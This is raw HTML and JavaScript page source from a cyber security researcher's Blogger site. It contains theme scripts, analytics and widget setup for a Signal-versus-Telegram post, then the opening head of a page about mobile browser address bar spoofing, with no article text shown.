_0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return _0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return _0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete _0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UhQXbT_GzQOhvuv0Dgw1xcWBh9w:1769767259587';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2219569080572207173','//www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html','2219569080572207173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2219569080572207173', 'title': 'Miscellaneous Ramblings of a Cyber Security Researcher', 'url': 'http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html', 'canonicalUrl': 'http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html', 'homepageUrl': 'http://www.rafaybaloch.com/', 'searchUrl': 'http://www.rafaybaloch.com/search', 'canonicalHomepageUrl': 'http://www.rafaybaloch.com/', 'blogspotFaviconUrl': 'http://www.rafaybaloch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - RSS\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2219569080572207173/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/6788854535202854636/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5921496764840161', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6788854535202854636', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s72-c/telegram-vs-signal.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s16000/telegram-vs-signal.png', 'pageName': 'Signal vs Telegram: A Detailed Comparison of Security and Privacy', 'pageTitle': 'Miscellaneous Ramblings of a Cyber Security Researcher: Signal vs Telegram: A Detailed Comparison of Security and Privacy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Signal vs Telegram: A Detailed Comparison of Security and Privacy', 'description': 'Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s16000/telegram-vs-signal.png', 'url': 'http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6788854535202854636}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'recent-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'recent-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'recent-sec1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Szl4zyPubwkOri4DyD7nDyk7xvA:1769767259587', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Szl4zyPubwkOri4DyD7nDyk7xvA:1769767259587', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html
body_size: 63752
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-9134963458764523' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.rafaybaloch.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="http://www.rafaybaloch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - RSS" href="http://www.rafaybaloch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="https://www.blogger.com/feeds/2219569080572207173/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="http://www.rafaybaloch.com/feeds/2392893541486468481/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w640-h192/1.tif' rel='image_src'/>
<meta content='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' property='og:url'/>
<meta content='Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers' property='og:title'/>
<meta content='Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w1200-h630-p-k-no-nu/1.tif' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers - Miscellaneous Ramblings of a Cyber Security Researcher
</title>
<meta content='Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers' property='og:title'/>
<meta content='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w640-h192/1.tif' property='og:image'/>
<meta content='Miscellaneous Ramblings of a Cyber Security Researcher' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
